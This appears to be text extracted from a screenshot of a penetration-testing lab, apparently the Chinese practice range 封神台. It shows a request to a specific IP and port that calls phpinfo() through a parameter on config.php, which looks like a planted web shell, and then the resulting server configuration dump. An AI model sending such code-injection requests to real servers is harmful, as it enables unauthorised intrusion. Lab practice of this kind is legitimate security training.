 59.63.200.79:24950/data/config.php?8=phpinfo();
封神台 - 掌控安全... 漏洞盒子 | 互联网...
PHP Version 5.6.27
php
System Windows NT WIN-689R58RNF63 6.1 build 7600 (Windows Server 2008 R2 Enterprise Edition) i586
Build Date Oct 14 2016 10:15:39
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-
isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-
oci=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/
"--enable-com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File C:\phpStudy\php\php-5.6.27-nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS,VC11
PHP Extension Build API20131226,NTS,VC11